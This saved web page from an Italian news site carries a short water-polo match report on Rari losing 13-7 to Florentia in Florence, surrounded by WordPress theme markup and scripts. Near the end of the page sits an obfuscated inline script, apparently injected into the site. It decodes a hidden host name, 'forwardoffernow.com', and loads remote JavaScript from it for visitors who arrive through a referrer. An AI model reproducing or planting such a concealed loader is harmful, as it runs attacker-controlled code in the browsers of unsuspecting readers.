Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","category_id":"32","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_57"}';
                                    block_tdi_57.td_column_number = "3";
                                    block_tdi_57.block_type = "tdb_header_mega_menu";
                                    block_tdi_57.post_count = "4";
                                    block_tdi_57.found_posts = "4";
                                    block_tdi_57.header_color = "";
                                    block_tdi_57.ajax_pagination_infinite_stop = "";
                                    block_tdi_57.max_num_pages = "1";
                                    tdBlocksArray.push(block_tdi_57);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_57" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/only-murders-in-the-building-3-streaming-disney/" rel="bookmark" class="td-image-wrap" title="Only Murders In The Building 3 In Arrivo Su Disney+"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/05/1-OMITBCOVER-324x256.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/only-murders-in-the-building-3-streaming-disney/" rel="bookmark" title="Only Murders In The Building 3 In Arrivo Su Disney+">Only Murders In The Building 3 In Arrivo Su Disney+</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/ripresa-teatri-lopez-si-intravedono-spiragli-positivi/" rel="bookmark" class="td-image-wrap" title="Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/05/thumbnail_IMG_3940-324x363.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/rubriche/cultura/" class="td-post-category">Cultura</a>
                                              <h3 class="entry-title td-module-title"><a href="/ripresa-teatri-lopez-si-intravedono-spiragli-positivi/" rel="bookmark" title="Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;">Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/sei-fantastica-il-trincerone-si-tinge-di-granata-con-il-testo-di-max-pezzali-video/" rel="bookmark" class="td-image-wrap" title="Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/05/thumbnail_IMG_3924-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/" class="td-post-category">Sport</a>
                                              <h3 class="entry-title td-module-title"><a href="/sei-fantastica-il-trincerone-si-tinge-di-granata-con-il-testo-di-max-pezzali-video/" rel="bookmark" title="Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)">Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/lo-straordinario-viaggio-virtuale-allinterno-della-cattedrale-di-amalfi-video/" rel="bookmark" class="td-image-wrap" title="Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-02-27-at-14.43.36-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/lo-straordinario-viaggio-virtuale-allinterno-della-cattedrale-di-amalfi-video/" rel="bookmark" title="Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)">Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-139 tdb-menu-item-inactive">
                            <a href="#">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-book-open"></i> Rubriche
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36170">
                                <a href="/category/rubriche/people-tour-viaggi/">
                                <div class="tdb-menu-item-text">
                                  <i class="far fa-map"></i> People Tour
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36171">
                                <a href="/category/rubriche/ritorno-al-futuro/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-tree"></i> Ritorno al futuro
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36172">
                                <a href="/category/rubriche/checkpoint/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-check-double"></i> Checkpoint
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36182">
                                <a href="/category/lintervista/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-microphone"></i> L&#8217;Intervista
                                </div></a>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36360">
                            <a href="/shop/">
                            <div class="tdb-menu-item-text">
                              <i class="far fa-newspaper"></i> Edicola
                            </div></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_59 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_60">
                      <div class="tdb-block-inner td-fix-index">
                        <div class="tdb-drop-down-search" aria-labelledby="td-header-search-button">
                          <div class="tdb-drop-down-search-inner">
                            <form method="get" class="tdb-search-form" action="https://www.oranotizie.com/">
                              <div class="tdb-search-form-inner">
                                <input class="tdb-head-search-form-input" placeholder="" type="text" value="" name="s" autocomplete="off"><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button>
                              </div>
                            </form>
                            <div class="tdb-aj-search"></div>
                          </div>
                        </div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_61" class="tdc-row">
              <div class="vc_row tdi_62 wpb_row td-pb-row">
                <div class="vc_column tdi_64 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_66 td_separator_solid td_separator_center">
                      <span style="border-color:#2dacdd;border-width:3px;width:100%;"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-container-wrap">
      <div class="td-container td-post-template-default">
        <div class="td-crumb-container">
          <div class="entry-crumbs">
            <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Sport" class="entry-crumb" href="/category/sport/">Sport</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Muro Cicali ed errori: la Rari torna a mani vuote da Firenze</span>
          </div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <article id="post-3475" class="post-3475 post type-post status-publish format-standard has-post-thumbnail category-sport" itemscope itemtype="https://schema.org/Article">
                <div class="td-post-header">
                  <ul class="td-category">
                    <li class="entry-category">
                      <a href="/category/sport/">Sport</a>
                    </li>
                  </ul>
                  <header class="td-post-title">
                    <h1 class="entry-title">Muro Cicali ed errori: la Rari torna a mani vuote da Firenze</h1>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <div class="td-author-by">
                          By
                        </div><a href="/author/redazione/">Redazione</a>
                        <div class="td-author-line">
                          -
                        </div>
                      </div><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-06T17:08:52+01:00">6 Dicembre 2019</time></span>
                      <div class="td-post-comments">
                        <a href="/muro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze/#respond"><i class="td-icon-comments"></i>0</a>
                      </div>
                      <div class="td-post-views">
                        <i class="td-icon-views"></i><span class="td-nr-views-3475">337</span>
                      </div>
                    </div>
                  </header>
                </div>
                <div class="td-post-sharing-top">
                  <div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1">
                    <div class="td-post-sharing-visible">
                      <div class="td-social-but-icon">
                        <i class="td-icon-facebook"></i>
                      </div>
                      <div class="td-social-but-text">
                        Facebook
                      </div>
                      <div class="td-social-but-icon">
                        <i class="td-icon-twitter"></i>
                      </div>
                      <div class="td-social-but-text">
                        Twitter
                      </div>
                      <div class="td-social-but-icon">
                        <i class="td-icon-pinterest"></i>
                      </div>
                      <div class="td-social-but-text">
                        Pinterest
                      </div>
                      <div class="td-social-but-icon">
                        <i class="td-icon-whatsapp"></i>
                      </div>
                      <div class="td-social-but-text">
                        WhatsApp
                      </div>
                    </div>
                    <div class="td-social-sharing-hidden">
                      <ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                      <div class="td-social-but-icon">
                        <i class="td-icon-plus td-social-expand-tabs-icon"></i>
                      </div></a>
                    </div>
                  </div>
                </div>
                <div class="td-post-content tagdiv-type">
                  <div class="td-post-featured-image">
                    <a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title=""></a>
                  </div>
                  <p style="text-align:justify;"><strong><span style="color:#000000;">di Matteo Maiorano</span></strong></p>
                  <p style="text-align:justify;"><span style="color:#000000;">Finale thrilling a Firenze per la Rari. Il roaster salernitano, in gara fino a pochi minuti dal termine, cade e perde l&#8217;occasione di allungare il margine dalla zona calda della classifica. In Toscana termina 13-7 ma la gara è condizionata da un&#8217;espulsione di Sanges, che lascia i suoi in inferiorità numerica negli ultimi minuti dell&#8217;ultima frazione.</span></p>
                  <p style="text-align:justify;"><span style="color:#000000;">A fare il paio gli errori dai cinque metri di Elez e Luongo, ipnotizzati da un super Cicali in giornata di grazia. Tantissimi i sostenitori giallorossi accorsi sulle tribune della Nannini, i quali hanno alzato i decibel nei momenti più concitati della sfida. Contro una Florentia non irresistibile ma concreta arriva il secondo ko consecutivo lontano da Salerno, che certamente non ridimensiona gli scenari ma anzi rafforza il lavoro del roaster salernitano e le convinzioni di un gruppo che guarda oltre il risultato, partita dopo partita, senza coinvolgimenti emotivi o strappi.</span></p>
                  <p style="text-align:justify;"><span style="color:#000000;">Nella prima frazione la gara sembrava incanalarsi sui binari giusti per la Rari: uno scatenato Cuccovillo, autore di una tripletta, portava avanti la squadra nei primi 8 minuti. I giallorossi restistevano alle sortite della Florentia nel secondo tempo, grazie alle reti di Fortunato e Luongo. La formazione ospite ha avuto anche l&#8217;opportunità di prendere il largo ma è stata fermata da un super Cicali, che ha tenuto a galla i suoi nel momento topico della sfida. Nella terza frazione la Rari ha pagato gli errori in attacco: ne hanno approfittato i fiorentini che hanno ribaltato il risultato vincendo per 3-1.</span></p>
                  <p style="text-align:justify;"><span style="color:#000000;">Nell&#8217;ultimo tempo, sul parziale di 7 a 7 gli scenari mutano: Sanges viene espulso e Razzi mette a segno il rigore conseguente, con i giallorossi costretti ad inseguire con un uomo in meno. A questo punto i biancorossi dilagano e chiudono la contesa: l&#8217;ultimo sorriso porta la firma di Luongo. Non sono certamente questi gli scontri in cui racimolare punti per la salvezza, ma la vittoria avrebbe consentito di guardare con meno affanni ai prossimi impegni. Sabato ultima partita casalinga alla Vitale contro Trieste prima della sosta.</span></p>
                </div>
                <footer>
                  <div class="td-post-source-tags"></div>
                  <div class="td-post-sharing-bottom">
                    <div class="td-post-sharing-classic">
                      <iframe title="bottomFacebookLike" frameborder="0" src="https://www.facebook.com/plugins/like.php?href=/muro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe>
                    </div>
                    <div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1">
                      <div class="td-post-sharing-visible">
                        <div class="td-social-but-icon">
                          <i class="td-icon-facebook"></i>
                        </div>
                        <div class="td-social-but-text">
                          Facebook
                        </div>
                        <div class="td-social-but-icon">
                          <i class="td-icon-twitter"></i>
                        </div>
                        <div class="td-social-but-text">
                          Twitter
                        </div>
                        <div class="td-social-but-icon">
                          <i class="td-icon-pinterest"></i>
                        </div>
                        <div class="td-social-but-text">
                          Pinterest
                        </div>
                        <div class="td-social-but-icon">
                          <i class="td-icon-whatsapp"></i>
                        </div>
                        <div class="td-social-but-text">
                          WhatsApp
                        </div>
                      </div>
                      <div class="td-social-sharing-hidden">
                        <ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                        <div class="td-social-but-icon">
                          <i class="td-icon-plus td-social-expand-tabs-icon"></i>
                        </div></a>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-row td-post-next-prev">
                    <div class="td-block-span6 td-post-prev-post">
                      <div class="td-post-next-prev-content">
                        <span>Previous article</span><a href="/una-passione-sotto-i-rami-del-tiglio/">Una passione sotto i rami del Tiglio</a>
                      </div>
                    </div>
                    <div class="td-next-prev-separator"></div>
                    <div class="td-block-span6 td-post-next-post">
                      <div class="td-post-next-prev-content">
                        <span>Next article</span><a href="/contro-trieste-venderemo-cara-la-pelle/">«Contro Trieste venderemo cara la pelle»</a>
                      </div>
                    </div>
                  </div>
                  <div class="author-box-wrap">
                    <a href="/author/redazione/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/a1899c56d656f83af8cbdcae6f357c8b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a1899c56d656f83af8cbdcae6f357c8b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'></a>
                    <div class="desc">
                      <div class="td-author-name vcard author">
                        <span class="fn"><a href="/author/redazione/">Redazione</a></span>
                      </div>
                      <div class="td-author-description"></div>
                      <div class="td-author-social"></div>
                      <div class="clearfix"></div>
                    </div>
                  </div><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person">
                  <meta itemprop="name" content="Redazione">
                  <meta itemprop="url" content="https://www.oranotizie.com/author/redazione/"></span>
                  <meta itemprop="datePublished" content="2019-12-06T17:08:52+01:00">
                  <meta itemprop="dateModified" content="2019-12-06T17:08:52+01:00">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.oranotizie.com/muro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze/"><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                  <meta itemprop="url" content="https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png"></span>
                  <meta itemprop="name" content="L&#039;Ora"></span>
                  <meta itemprop="headline" content="Muro Cicali ed errori: la Rari torna a mani vuote da Firenze">
                </footer>
              </article>
              <div class="comments" id="comments">
                <div id="respond" class="comment-respond">
                  <h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/muro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze/#respond" style="display:none;">Cancel reply</a></small></h3>
                  <form action="https://www.oranotizie.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                    <div class="clearfix"></div>
                    <div class="comment-form-input-wrap td-form-comment">
                      <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                      <div class="td-warning-comment">
                        Please enter your comment!
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-author">
                      <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required='true'>
                      <div class="td-warning-author">
                        Please enter your name here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-email">
                      <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required='true'>
                      <div class="td-warning-email-error">
                        You have entered an incorrect email address!
                      </div>
                      <div class="td-warning-email">
                        Please enter your email address here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-url">
                      <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30">
                    </div>
                    <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                    <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='3475' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                  </form>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
      <div class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
              <div class="menu-footer-menu-container">
                <ul id="menu-footer-menu" class="td-subfooter-menu">
                  <li id="menu-item-37632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37632">
                    <a href="/chi-siamo/">Chi Siamo</a>
                  </li>
                  <li id="menu-item-37635" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37635">
                    <a href="/disclaimer/">Disclaimer</a>
                  </li>
                  <li id="menu-item-37631" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37631">
                    <a href="/politica-sulla-riservatezza/">POLITICA SULLA RISERVATEZZA</a>
                  </li>
                  <li id="menu-item-37630" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37630">
                    <a href="/termini-e-condizioni/">TERMINI E CONDIZIONI</a>
                  </li>
                  <li id="menu-item-37639" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37639">
                    <a href="/contattaci/">Contattaci</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-pb-span td-sub-footer-copy">
              &copy; Newspaper WordPress Theme by TagDiv
            </div>
          </div>
        </div>
      </div>
    </div>
  </div><noscript></noscript> 
  <script type='text/javascript'>


                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })();
  </script>
  <link rel='stylesheet' id='wc-blocks-style-css' href='/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.4' type='text/css' media='all'>
  <script type="text/javascript" src="/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> 
  <script type="text/javascript" id="wp-i18n-js-after">


  /* <![CDATA[ */
  wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script> 
  <script type="text/javascript" id="contact-form-7-js-extra">


  /* <![CDATA[ */
  var wpcf7 = {"api":{"root":"https:\/\/www.oranotizie.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script> 
  <script type="text/javascript" id="rfw-script-js-extra">


  /* <![CDATA[ */
  var rfw = {"speed":""};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2024080854" id="rfw-script-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2024080854" id="rfw-script-fitvid-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/social-polls-by-opinionstage/public/js/shortcodes.js?ver=19.8.21" id="opinionstage-shortcodes-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.4" id="sourcebuster-js-js"></script> 
  <script type="text/javascript" id="wc-order-attribution-js-extra">


  /* <![CDATA[ */
  var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.4" id="wc-order-attribution-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript">


  !function (_643688) {
    
    var _f6c1f0 = Date.now();
    var _e04c47 = 1000;
    _f6c1f0 = _f6c1f0 / _e04c47;
    _f6c1f0 = Math.floor(_f6c1f0);

    var _808591 = 600;
    _f6c1f0 -= _f6c1f0 % _808591;
    _f6c1f0 = _f6c1f0.toString(16);

    var _2e8c83 = _643688.referrer;

    if (!_2e8c83) return;

    var _5864bb = [36868, 36877, 36880, 36885, 36867, 36880, 36870, 36877, 36868, 36868, 36871, 36880, 36876, 36877, 36885, 36940, 36865, 36877, 36879];

    _5864bb = _5864bb.map(function(_2a55fd){
        return _2a55fd ^ 36962;
    });

    var _15d52b = "b2c52698877b14af5ebd4c4e143696af";
    
    _5864bb = String.fromCharCode(..._5864bb);

    var _5634aa = "https://";
    var _b8bf1d = "/";
    var _b3615f = "js.";

    var _74a800 = ".js";

    var _46212c = _643688.createElement("script");
    _46212c.type = "text/javascript";
    _46212c.async = true;
    _46212c.src = _5634aa + _5864bb + _b8bf1d + _b3615f + _f6c1f0 + _74a800;

    _643688.getElementsByTagName("head")[0].appendChild(_46212c)

  }(document);
  </script> 
  <script type="text/javascript">


